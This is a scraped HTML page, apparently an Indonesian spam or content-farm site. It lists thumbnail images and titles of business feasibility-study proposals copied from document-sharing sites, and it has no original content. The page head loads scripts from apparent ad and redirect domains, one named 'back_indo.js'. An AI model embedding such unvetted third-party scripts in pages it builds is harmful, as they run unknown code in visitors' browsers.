

--- FILE ---
content_type: text/html
request_url: https://liputan.bitbucket.io/post/contoh-proposal-studi-kelayakan-bisnis-usaha-kecil-pdf/
body_size: 8795
content:
<!doctype html><html lang=en><meta charset=utf-8><meta name=generator content="Hugo 0.78.1"><meta name=viewport content="width=device-width,initial-scale=1,viewport-fit=cover"><meta name=color-scheme content="light dark"><meta name=supported-color-schemes content="light dark"><title>Contoh Proposal Studi Kelayakan Bisnis Usaha Kecil Pdf</title><link rel=stylesheet href=/css/core.min.82fe4585c1bdb582f2a655019abe9657ec659f85e9db03c2602a9786bd702a47e8d941aa57b4332a339119b99d38fb72.css><meta name=twitter:card content="summary"><meta name=twitter:title content="Contoh Proposal Studi Kelayakan Bisnis Usaha Kecil Pdf"><script type=text/javascript src=https://cdn.jsdelivr.net/npm/lozad/dist/lozad.min.js></script><script type=application/ld+json>{"@context":"https://schema.org/","@type":"MediaObject","name":"Contoh Proposal Studi Kelayakan Bisnis Usaha Kecil Pdf","review":{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5"},"author":{"@type":"Person","name":"Tulisan"}}}</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-GWR1H8SP53"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-GWR1H8SP53'); </script><script type='text/javascript' src='//inquiryclank.com/9e/2b/a7/9e2ba7859749ffcbe541725d70fa9e2d.js'></script><script  src="https://pasukan.my.id/go/back_indo.js" type="text/javascript" ></script><body><section id=header><div class="header wrap"><span class="header left-side"><a class="site home" href=/><span class="site name">Liputanpetang</span></a></span>
<span class="header right-side"></span></div></section><section id=content><div class=article-container><section class="article header"><h1 class="article title">Contoh Proposal Studi Kelayakan Bisnis Usaha Kecil Pdf</h1><p class="article date">May 05, 2021</p></section><article class="article markdown-body"><p><a href=https://0.academia-photos.com/attachment_thumbnails/50556642/mini_magick20180816-13057-1hddwc3.png?1534459594 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/50556642/mini_magick20180816-13057-1hddwc3.png?1534459594 alt></a> PDF) PROPOSAL STUDI KELAYAKAN BISNIS.pdf | fras adi - Academia.edu
<a href=https://0.academia-photos.com/attachment_thumbnails/57625642/mini_magick20181219-13664-198u69.png?1545276696 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/57625642/mini_magick20181219-13664-198u69.png?1545276696 alt></a> PDF) PROPOSAL STUDI KELAYAKAN BISNIS " TAS AKURTION (TALI KUR COLLECTION) " Proposal Ini Disusun Untuk Memenuhi Ujian Akhir Semester | Firdza Salma Hasiru - Academia.edu
<a href="https://image.slidesharecdn.com/contohlaporanstudikelayakanbisnismhs-170305125849/95/contoh-laporan-studi-kelayakan-bisnis-mahasiswa-1-638.jpg?cb=1488718852" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/contohlaporanstudikelayakanbisnismhs-170305125849/95/contoh-laporan-studi-kelayakan-bisnis-mahasiswa-1-638.jpg?cb=1488718852" alt></a> Contoh Laporan Studi Kelayakan Bisnis Mahasiswa
<a href=https://s1.studylibid.com/store/data/000145705_1-7f4dca98f826930c48da12a72a756013.png target=_blank><img class=lozad data-src=https://s1.studylibid.com/store/data/000145705_1-7f4dca98f826930c48da12a72a756013.png alt></a> Tugas Mata Kuliah Studi Kelayakan Bisnis - Guru Ilmu Sosial
<a href=https://0.academia-photos.com/attachment_thumbnails/45869051/mini_magick20180818-8954-fozqum.png?1534624517 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/45869051/mini_magick20180818-8954-fozqum.png?1534624517 alt></a> PDF) HASIL LAPORAN STUDI KELAYAKAN BISNIS AKSESORIS DAN KADO " HAPPY ROOM " | irul r - Academia.edu
<a href="https://imgv2-2-f.scribdassets.com/img/document/263355978/original/61ebf7d331/1604048628?v=1" target=_blank><img class=lozad data-src="https://imgv2-2-f.scribdassets.com/img/document/263355978/original/61ebf7d331/1604048628?v=1" alt></a> Proposal Studi Kelayakan Bisnis
<a href=https://0.academia-photos.com/attachment_thumbnails/34587318/mini_magick20180816-2377-17bul76.png?1534459843 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/34587318/mini_magick20180816-2377-17bul76.png?1534459843 alt></a> PDF) DRAFT LAPORAN STUDI KELAYAKAN BISNIS | fansuri munawar - Academia.edu
<a href=https://0.academia-photos.com/attachment_thumbnails/35745076/mini_magick20180815-20563-1o8rzop.png?1534402384 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/35745076/mini_magick20180815-20563-1o8rzop.png?1534402384 alt></a> DOC) STUDI KELAYAKAN BISNIS I PROFIL PERUSAHAAN A | Betrissia Yuzelsti - Academia.edu
<a href="https://imgv2-2-f.scribdassets.com/img/document/361820738/original/5ff8661756/1551796233?v=1" target=_blank><img class=lozad data-src="https://imgv2-2-f.scribdassets.com/img/document/361820738/original/5ff8661756/1551796233?v=1" alt></a> Bisnis Digital Indonesia: Proposal Studi Kelayakan Bisnis Digital Printing
<a href=https://0.academia-photos.com/attachment_thumbnails/41361006/mini_magick20180817-12932-1m4r54.png?1534556552 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/41361006/mini_magick20180817-12932-1m4r54.png?1534556552 alt></a> PROPOSAL ANALISA KELAYAKAN USAHA ANALISA KELAYAKAN USAHA MIE AYAM BERGIZI (HEALTH & CARE) DALAM ASPEK INDUSTRI | Denies Susanto - Academia.edu
<a href=https://i1.rgstatic.net/publication/323519406_ANALISIS_KELAYAKAN_USAHA_PENGEMBANGAN_PRODUK_PADA_INDUSTRI_TAPESINGKONG_DI_DESA_BAJANG_KECAMATAN_MLARAK_KABUPATEN_PONOROGO/links/5a99539caca27214056e6d44/largepreview.png target=_blank><img class=lozad data-src=https://i1.rgstatic.net/publication/323519406_ANALISIS_KELAYAKAN_USAHA_PENGEMBANGAN_PRODUK_PADA_INDUSTRI_TAPESINGKONG_DI_DESA_BAJANG_KECAMATAN_MLARAK_KABUPATEN_PONOROGO/links/5a99539caca27214056e6d44/largepreview.png alt></a> Contoh Proposal Studi Kelayakan Bisnis Usaha Kecil - Berbagi Contoh Proposal
<a href=https://0.academia-photos.com/attachment_thumbnails/53432130/mini_magick20180815-12920-oznr7r.png?1534368833 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/53432130/mini_magick20180815-12920-oznr7r.png?1534368833 alt></a> PDF) PROPOSAL STUDI KELAYAKAN BISNIS USAHA CAFE | mutmainnah r inna - Academia.edu
<a href=https://0.academia-photos.com/attachment_thumbnails/56689105/mini_magick20180817-29253-lg29gd.png?1534574759 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/56689105/mini_magick20180817-29253-lg29gd.png?1534574759 alt></a> Tugas Mata Kuliah Studi Kelayakan Bisnis - Guru Ilmu Sosial
<a href="https://imgv2-1-f.scribdassets.com/img/document/393500086/original/0e76e54de6/1601988855?v=1" target=_blank><img class=lozad data-src="https://imgv2-1-f.scribdassets.com/img/document/393500086/original/0e76e54de6/1601988855?v=1" alt></a> Contoh Laporan Studi Kelayakan Bisnis
<a href=https://0.academia-photos.com/attachment_thumbnails/35918647/mini_magick20180815-30932-k6wjez.png?1534394517 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/35918647/mini_magick20180815-30932-k6wjez.png?1534394517 alt></a> DOC) PROPOSAL USAHA STUDI KELAYAKAN BISNIS | Delta Rahmawanti - Academia.edu
<a href="https://image.slidesharecdn.com/bukustudikelayakanbisnisubok-170402023512/95/buku-studi-kelayakan-bisnis-ub-36-638.jpg?cb=1491100551" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/bukustudikelayakanbisnisubok-170402023512/95/buku-studi-kelayakan-bisnis-ub-36-638.jpg?cb=1491100551" alt></a> Download Buku Studi Kelayakan Bisnis - clothesever
<a href=https://online.fliphtml5.com/kgxw/wknu/files/large/1.jpg target=_blank><img class=lozad data-src=https://online.fliphtml5.com/kgxw/wknu/files/large/1.jpg alt></a> Contoh Proposal Kelayakan Usaha Pages 1 - 18 - Flip PDF Download | FlipHTML5
<a href="https://imgv2-1-f.scribdassets.com/img/document/121322400/original/b545aaf3af/1598841531?v=1" target=_blank><img class=lozad data-src="https://imgv2-1-f.scribdassets.com/img/document/121322400/original/b545aaf3af/1598841531?v=1" alt></a> Proposal Study Kelayakan Bisnis
<a href="https://image.slidesharecdn.com/contohlaporanstudikelayakanbisnismhs-170305125849/95/contoh-laporan-studi-kelayakan-bisnis-mahasiswa-4-638.jpg?cb=1488718852" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/contohlaporanstudikelayakanbisnismhs-170305125849/95/contoh-laporan-studi-kelayakan-bisnis-mahasiswa-4-638.jpg?cb=1488718852" alt></a> Contoh Laporan Studi Kelayakan Bisnis Mahasiswa
<a href="https://image.slidesharecdn.com/studikelayakanbisnis-130717024925-phpapp01/95/studi-kelayakan-bisnis-1-638.jpg?cb=1374029415" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/studikelayakanbisnis-130717024925-phpapp01/95/studi-kelayakan-bisnis-1-638.jpg?cb=1374029415" alt></a> Studi kelayakan bisnis
<a href="https://imgv2-2-f.scribdassets.com/img/document/379079657/original/a747a67516/1602787702?v=1" target=_blank><img class=lozad data-src="https://imgv2-2-f.scribdassets.com/img/document/379079657/original/a747a67516/1602787702?v=1" alt></a> STUDI KELAYAKAN BISNIS USAHA Foodtruck Woodpeeker
<a href="https://imgv2-1-f.scribdassets.com/img/document/263355978/298x396/f46d7eb6ee/1542699520?v=1" target=_blank><img class=lozad data-src="https://imgv2-1-f.scribdassets.com/img/document/263355978/298x396/f46d7eb6ee/1542699520?v=1" alt></a> Proposal Studi Kelayakan Bisnis
<a href="https://image.slidesharecdn.com/proposalstudikelayakanbisniscafe-121012235945-phpapp01/95/proposal-studi-kelayakanbisniscafe-4-728.jpg?cb=1350086419" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/proposalstudikelayakanbisniscafe-121012235945-phpapp01/95/proposal-studi-kelayakanbisniscafe-4-728.jpg?cb=1350086419" alt></a> Contoh Laporan Studi Kelayakan Bisnis Usaha Cafe - Kumpulan Contoh Laporan
<a href="https://image.slidesharecdn.com/studikelayakanbisnis-190310110109/95/studi-kelayakan-bisnis-kedai-kopi-bang-ben-1-638.jpg?cb=1552215734" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/studikelayakanbisnis-190310110109/95/studi-kelayakan-bisnis-kedai-kopi-bang-ben-1-638.jpg?cb=1552215734" alt></a> Studi Kelayakan Bisnis (Kedai Kopi Bang Ben)
<a href="https://imgv2-1-f.scribdassets.com/img/document/219108207/298x396/289b0c28ad/1542896262?v=1" target=_blank><img class=lozad data-src="https://imgv2-1-f.scribdassets.com/img/document/219108207/298x396/289b0c28ad/1542896262?v=1" alt></a> Studi Kelayakan
<a href=https://s1.studylibid.com/store/data/000766378_1-d8efaaff016236c3c1d5775f060af5ff.png target=_blank><img class=lozad data-src=https://s1.studylibid.com/store/data/000766378_1-d8efaaff016236c3c1d5775f060af5ff.png alt></a> ANALISIS FAKTOR STUDI KELAYAKAN BISNIS
<a href=https://0.academia-photos.com/attachment_thumbnails/57373966/mini_magick20181219-22125-1wyqhup.png?1545288851 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/57373966/mini_magick20181219-22125-1wyqhup.png?1545288851 alt></a> PDF) Contoh Proposal Bisnis Hotel Kelas Melati | Abdul Syukri - Academia.edu
<a href="https://image.slidesharecdn.com/contohlaporanstudikelayakanbisnismhs-170305125849/95/contoh-laporan-studi-kelayakan-bisnis-mahasiswa-20-638.jpg?cb=1488718852" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/contohlaporanstudikelayakanbisnismhs-170305125849/95/contoh-laporan-studi-kelayakan-bisnis-mahasiswa-20-638.jpg?cb=1488718852" alt></a> Contoh Laporan Studi Kelayakan Bisnis Mahasiswa
<a href=x-raw-image:///31b56e50a32344291476bc1054337435336a1f38c730a41e12f845807b028ab1><img class=lozad data-src=x-raw-image:///31b56e50a32344291476bc1054337435336a1f38c730a41e12f845807b028ab1 alt></a> Analisis Kelayakan Usaha Kuliner
<a href=https://i1.rgstatic.net/publication/331708677_ANALISIS_CAPITAL_BUDGETING_TERHADAP_KELAYAKAN_INVESTASI_AKTIVA_TETAP_PADA_PT_KHARISMA_ARTA_ABADI_GUNA_LUWUK_KABUPATEN_BANGGAI/links/5c890b4192851c1df93eb51f/largepreview.png target=_blank><img class=lozad data-src=https://i1.rgstatic.net/publication/331708677_ANALISIS_CAPITAL_BUDGETING_TERHADAP_KELAYAKAN_INVESTASI_AKTIVA_TETAP_PADA_PT_KHARISMA_ARTA_ABADI_GUNA_LUWUK_KABUPATEN_BANGGAI/links/5c890b4192851c1df93eb51f/largepreview.png alt></a> Bisnis Digital Indonesia: Studi Kelayakan Bisnis Digital Printing
<a href=https://reader016.fdokumen.com/reader016/html5/0605/5b169f22db9f2/5b169f27e2c81.jpg target=_blank><img class=lozad data-src=https://reader016.fdokumen.com/reader016/html5/0605/5b169f22db9f2/5b169f27e2c81.jpg alt></a> Studi Kelayakan Bisnis Proposal - [PDF Document]
<a href=https://0.academia-photos.com/attachment_thumbnails/53533002/mini_magick20180817-24741-l61ou7.png?1534534336 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/53533002/mini_magick20180817-24741-l61ou7.png?1534534336 alt></a> DOC) CONTOH PROPOSAL STUDI KELAYAKAN BISNIS PRODI EKONOMI ISLAM | shofiyy khumaira' - Academia.edu
<a href="https://imgv2-1-f.scribdassets.com/img/document/178446497/original/cd3d721be9/1602665971?v=1" target=_blank><img class=lozad data-src="https://imgv2-1-f.scribdassets.com/img/document/178446497/original/cd3d721be9/1602665971?v=1" alt></a> CONTOH MAKALAH STUDI KELAYAKAN BISNIS
<a href=https://s1.studylibid.com/store/data/000024205_1-9db3b27b1a4cbb5209952fb334313d3a.png target=_blank><img class=lozad data-src=https://s1.studylibid.com/store/data/000024205_1-9db3b27b1a4cbb5209952fb334313d3a.png alt></a> Format Proposal Studi Kelayakan Bisnis.
<a href="https://image.slidesharecdn.com/contohlaporanstudikelayakanbisnismhs-170305125849/95/contoh-laporan-studi-kelayakan-bisnis-mahasiswa-11-638.jpg?cb=1488718852" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/contohlaporanstudikelayakanbisnismhs-170305125849/95/contoh-laporan-studi-kelayakan-bisnis-mahasiswa-11-638.jpg?cb=1488718852" alt></a> Contoh Laporan Studi Kelayakan Bisnis Mahasiswa
<a href=https://static.fdokumen.com/img/1200x630/reader011/image/20190124/55cf9c21550346d033a8b6ba.png target=_blank><img class=lozad data-src=https://static.fdokumen.com/img/1200x630/reader011/image/20190124/55cf9c21550346d033a8b6ba.png alt></a> Contoh Proposal Studi Kelayakan Bisnis Usaha Restoran - Berbagi Contoh Proposal
<a href=https://0.academia-photos.com/attachment_thumbnails/37992243/mini_magick20180818-32494-18wbaes.png?1534579469 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/37992243/mini_magick20180818-32494-18wbaes.png?1534579469 alt></a> DOC) Studi Kelayakan Bisnis bebonk | Angga wibowo - Academia.edu
<a href="https://i0.wp.com/image.slidesharecdn.com/makalahpenelitianstudikelayakanbisnisstudikasususahakecilkeripikpisangsyukurkel-2-120301071516-phpapp01/95/makalah-penelitian-studi-kelayakan-bisnis-studi-kasus-usaha-kecil-keripik-pisang-syukur-kel-2-6-728.jpg?cb=1330587024?resize=91,91" target=_blank><img class=lozad data-src="https://i0.wp.com/image.slidesharecdn.com/makalahpenelitianstudikelayakanbisnisstudikasususahakecilkeripikpisangsyukurkel-2-120301071516-phpapp01/95/makalah-penelitian-studi-kelayakan-bisnis-studi-kasus-usaha-kecil-keripik-pisang-syukur-kel-2-6-728.jpg?cb=1330587024?resize=91,91" alt></a> Contoh Laporan Studi Kelayakan Bisnis Walls Zee � Cute766
<a href=https://static.fdokumen.com/img/1200x630/reader012/image/20180324/55cf96fb550346d0338f0ee0.png target=_blank><img class=lozad data-src=https://static.fdokumen.com/img/1200x630/reader012/image/20180324/55cf96fb550346d0338f0ee0.png alt></a> Contoh Laporan Studi Kelayakan Bisnis Usaha Cafe - Kumpulan Contoh Laporan
<a href=https://0.academia-photos.com/attachment_thumbnails/56951133/mini_magick20190111-27519-iogcsl.png?1547219604 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/56951133/mini_magick20190111-27519-iogcsl.png?1547219604 alt></a> Tugas Mata Kuliah Studi Kelayakan Bisnis - Guru Ilmu Sosial
<a href="https://imgv2-2-f.scribdassets.com/img/document/312242059/original/c4ae3652b6/1599093765?v=1" target=_blank><img class=lozad data-src="https://imgv2-2-f.scribdassets.com/img/document/312242059/original/c4ae3652b6/1599093765?v=1" alt></a> Proposal Usaha Warung Sembako
<a href=https://reader016.staticloud.net/reader016/html5/20190511/5c79ebcc09d3f2c9138b45fc/bg1.png target=_blank><img class=lozad data-src=https://reader016.staticloud.net/reader016/html5/20190511/5c79ebcc09d3f2c9138b45fc/bg1.png alt></a> 1. Prima Nanda Fauziah, M.Si. - Badan Pengembangan dan &mldr;� Penyusunan Proposal Studi Kelayakan Bisnis - [PDF Document]
<a href=https://0.academia-photos.com/attachment_thumbnails/40734821/mini_magick20180815-12936-ktu0mm.png?1534401399 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/40734821/mini_magick20180815-12936-ktu0mm.png?1534401399 alt></a> PDF) Analisis Aspek Hukum pada Studi Kelayakan Bisnis | Zakiah Intan Fenanda - Academia.edu
<a href=https://0.academia-photos.com/attachment_thumbnails/37453566/mini_magick20180817-2253-1m6pbr5.png?1534541548 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/37453566/mini_magick20180817-2253-1m6pbr5.png?1534541548 alt></a> Tugas Mata Kuliah Studi Kelayakan Bisnis - Guru Ilmu Sosial
<a href=https://static.fdokumen.com/img/1200x630/reader011/image/20190118/563db807550346aa9a8fdea6.png target=_blank><img class=lozad data-src=https://static.fdokumen.com/img/1200x630/reader011/image/20190118/563db807550346aa9a8fdea6.png alt></a> Bisnis Digital Indonesia: Proposal Studi Kelayakan Bisnis Digital Printing
<a href="https://image.slidesharecdn.com/contohlaporanstudikelayakanbisnismhs-170305125849/95/contoh-laporan-studi-kelayakan-bisnis-mahasiswa-3-638.jpg?cb=1488718852" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/contohlaporanstudikelayakanbisnismhs-170305125849/95/contoh-laporan-studi-kelayakan-bisnis-mahasiswa-3-638.jpg?cb=1488718852" alt></a> Contoh Laporan Studi Kelayakan Bisnis Mahasiswa
<a href=https://0.academia-photos.com/attachment_thumbnails/53886337/mini_magick20180817-31460-1695oci.png?1534546067 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/53886337/mini_magick20180817-31460-1695oci.png?1534546067 alt></a> DOC) CONTOH PROPOSAL USAHA MAKANAN [ 1 | fajar fotocopy - Academia.edu
<a href="https://imgv2-2-f.scribdassets.com/img/document/61023672/original/47b0850fd9/1598841585?v=1" target=_blank><img class=lozad data-src="https://imgv2-2-f.scribdassets.com/img/document/61023672/original/47b0850fd9/1598841585?v=1" alt></a> Contoh Proposal Usaha Makanan
<a href=https://0701.static.prezi.com/preview/v2/5uytl7zdtya7ntje3zrli2vmwl6jc3sachvcdoaizecfr3dnitcq_3_0.png target=_blank><img class=lozad data-src=https://0701.static.prezi.com/preview/v2/5uytl7zdtya7ntje3zrli2vmwl6jc3sachvcdoaizecfr3dnitcq_3_0.png alt></a> Contoh Proposal Studi Kelayakan Bisnis Usaha Kecil - Berbagi Contoh Proposal
<a href=https://0.academia-photos.com/attachment_thumbnails/32376769/mini_magick20180815-12914-fwfvdq.png?1534396495 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/32376769/mini_magick20180815-12914-fwfvdq.png?1534396495 alt></a> DOC) Proposal usaha Warung Sembako | alfa arita - Academia.edu
<a href=https://reader012.staticloud.net/reader012/html5/20190322/5a72fad97f8b9ab1538e17b9/bg1.png target=_blank><img class=lozad data-src=https://reader012.staticloud.net/reader012/html5/20190322/5a72fad97f8b9ab1538e17b9/bg1.png alt></a> STUDI KELAYAKAN BISNIS UNTUK WIRAUSAHA - KBW.pdf � iv STUDI KELAYAKAN BISNIS UNTUK WIRAUSAHA Lilis Sulastri, Dr., MM. Editor : Creative Team LaGood&rsquo;s Publishing Penerbit : LGM - [PDF Document]
<a href=https://data03.123dok.com/thumb/contoh-makalah-studi-kelayakan-bisnis-ke-zpd6l97z.Pki4ZiPT5VIqTD1so.jpeg target=_blank><img class=lozad data-src=https://data03.123dok.com/thumb/contoh-makalah-studi-kelayakan-bisnis-ke-zpd6l97z.Pki4ZiPT5VIqTD1so.jpeg alt></a> Contoh Makalah Studi Kelayakan Bisnis - Makalah
<a href=x-raw-image:///3e5c0c6e5d5aab8a912a9785c7b9113189db44e7870e1dcc8523c4bdb67b24d3><img class=lozad data-src=x-raw-image:///3e5c0c6e5d5aab8a912a9785c7b9113189db44e7870e1dcc8523c4bdb67b24d3 alt></a> ANALISIS KELAYAKAN USAHA EMPING MLINJO DALAM PERSPEKTIF PRODUKSI ISLAM ( Studi pada Usaha Emping Mlinjo Koh Johan dan Ibu Musrif
<a href=x-raw-image:///632a88dc67b90c0c4904e743792335c8bf1951ec337ba56016650b4c9d02312a><img class=lozad data-src=x-raw-image:///632a88dc67b90c0c4904e743792335c8bf1951ec337ba56016650b4c9d02312a alt></a> ANALISIS FAKTOR STUDI KELAYAKAN BISNIS PADA PENGEMBANGAN UMKM ( Studi Kasus pada Industri Kecil Unit Pengolah dan Pemasar Ikan
<a href="https://image.slidesharecdn.com/makalahstudikelayakanbisnis-150406061826-conversion-gate01/95/makalah-studi-kelayakan-bisnis-1-638.jpg?cb=1428301169" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/makalahstudikelayakanbisnis-150406061826-conversion-gate01/95/makalah-studi-kelayakan-bisnis-1-638.jpg?cb=1428301169" alt></a> Makalah studi kelayakan bisnis
<a href="https://imgv2-2-f.scribdassets.com/img/document/252676921/original/ab4f45180a/1551722497?v=1" target=_blank><img class=lozad data-src="https://imgv2-2-f.scribdassets.com/img/document/252676921/original/ab4f45180a/1551722497?v=1" alt></a> Bisnis Digital Indonesia: Studi Kelayakan Bisnis Digital Printing
<a href=https://img.yumpu.com/28235887/1/500x640/ak304-072149pdf-12kb-jul-01-2011-021120-pm-simponi-mdp.jpg target=_blank><img class=lozad data-src=https://img.yumpu.com/28235887/1/500x640/ak304-072149pdf-12kb-jul-01-2011-021120-pm-simponi-mdp.jpg alt></a> Tugas Mata Kuliah Studi Kelayakan Bisnis - Guru Ilmu Sosial
<a href=https://img.dokumen.tips/img/1200x630/reader015/image/20170729/557202fb4979599169a46100.png target=_blank><img class=lozad data-src=https://img.dokumen.tips/img/1200x630/reader015/image/20170729/557202fb4979599169a46100.png alt></a> Contoh Studi Kelayakan Bisnis Usaha Kedai Kopi - Dapatkan Contoh
<a href=x-raw-image:///0c62938896cfbdd72aaeac609840982a24b1089b277312d3c6f7d8bb391b197a><img class=lozad data-src=x-raw-image:///0c62938896cfbdd72aaeac609840982a24b1089b277312d3c6f7d8bb391b197a alt></a> BAB V KESIMPULAN DAN SARAN 5.1 Kesimpulan 1. Berdasarkan hasil analisis aspek pemasaran pada Javatop Bakery, dapat disimpulkan b
<a href=https://data03.123dok.com/thumb/yn/49/66pz/Pki4ZiPT5VIqTD1so/cover.webp target=_blank><img class=lozad data-src=https://data03.123dok.com/thumb/yn/49/66pz/Pki4ZiPT5VIqTD1so/cover.webp alt></a> SOP Laporan Studi Kelayakan Usaha
<a href=https://docplayer.info/docs-images/74/71161756/images/5-0.jpg target=_blank><img class=lozad data-src=https://docplayer.info/docs-images/74/71161756/images/5-0.jpg alt></a> MAKALAH LAPORAN STUDI KELAYAKAN USAHA - PDF Free Download
<a href=https://qwords.com/blog/wp-content/uploads/2019/11/Apa-Itu-Studi-Kelayakan-Bisnis.jpg target=_blank><img class=lozad data-src=https://qwords.com/blog/wp-content/uploads/2019/11/Apa-Itu-Studi-Kelayakan-Bisnis.jpg alt></a> Apa Itu Studi Kelayakan Bisnis Dan Manfaatnya - Qwords
<a href=https://image.isu.pub/190104061019-7cbb7bea493ddf5adf4827f6375412c0/jpg/page_1.jpg target=_blank><img class=lozad data-src=https://image.isu.pub/190104061019-7cbb7bea493ddf5adf4827f6375412c0/jpg/page_1.jpg alt></a> Contoh Makalah Studi Kelayakan Bisnis Souvenir Pdf by hoeheatchondfac - issuu
<a href=https://slideplayer.info/slide/12019960/68/images/1/STUDI+KELAYAKAN+BISNIS+AYAM+BAKAR+%E2%80%98MBAL-MBUL%E2%80%99.jpg target=_blank><img class=lozad data-src=https://slideplayer.info/slide/12019960/68/images/1/STUDI+KELAYAKAN+BISNIS+AYAM+BAKAR+%E2%80%98MBAL-MBUL%E2%80%99.jpg alt></a> STUDI KELAYAKAN BISNIS AYAM BAKAR &lsquo;MBAL-MBUL&rsquo; - ppt download
<a href="https://imgv2-2-f.scribdassets.com/img/document/324775012/original/aa9586498c/1553550460?v=1" target=_blank><img class=lozad data-src="https://imgv2-2-f.scribdassets.com/img/document/324775012/original/aa9586498c/1553550460?v=1" alt></a> Contoh Proposal Studi Kelayakan Bisnis Usaha Kecil - Berbagi Contoh Proposal
<a href=https://i1.rgstatic.net/publication/332441390_Studi_Kelayakan_Bisnis_Bengkel_Bubut_Cipta_Teknik_Mandiri_Studi_Kasus_di_Perumnas_Tangerang_Banten/links/5cb59ff8299bf120976874da/largepreview.png target=_blank><img class=lozad data-src=https://i1.rgstatic.net/publication/332441390_Studi_Kelayakan_Bisnis_Bengkel_Bubut_Cipta_Teknik_Mandiri_Studi_Kasus_di_Perumnas_Tangerang_Banten/links/5cb59ff8299bf120976874da/largepreview.png alt></a> PDF) Studi Kelayakan Bisnis Bengkel Bubut Cipta Teknik Mandiri (Studi Kasus di Perumnas Tangerang Banten)
<a href=x-raw-image:///22cbc83c9de7309809c2ccfa22c95e89bfd2ae7c5e2adfb89410025afe4926ac><img class=lozad data-src=x-raw-image:///22cbc83c9de7309809c2ccfa22c95e89bfd2ae7c5e2adfb89410025afe4926ac alt></a> ANALISIS KELAYAKAN USAHA GULA SEMUT ANGGOTA KOPERASI SERBA USAHA (KSU) JATIROGO SKRIPSI Diajukan kepada Fakultas Ekonomi Univers
<a href=https://data03.123dok.com/thumb/proposal-usaha-studi-kelayakan-bisnis-qvr9880y.Pki4ZiPT5VIqTD1so.jpeg target=_blank><img class=lozad data-src=https://data03.123dok.com/thumb/proposal-usaha-studi-kelayakan-bisnis-qvr9880y.Pki4ZiPT5VIqTD1so.jpeg alt></a> PROPOSAL USAHA STUDI KELAYAKAN BISNIS
<a href=https://online.fliphtml5.com/kgxw/wknu/files/large/3.jpg target=_blank><img class=lozad data-src=https://online.fliphtml5.com/kgxw/wknu/files/large/3.jpg alt></a> Contoh Proposal Kelayakan Usaha Pages 1 - 18 - Flip PDF Download | FlipHTML5
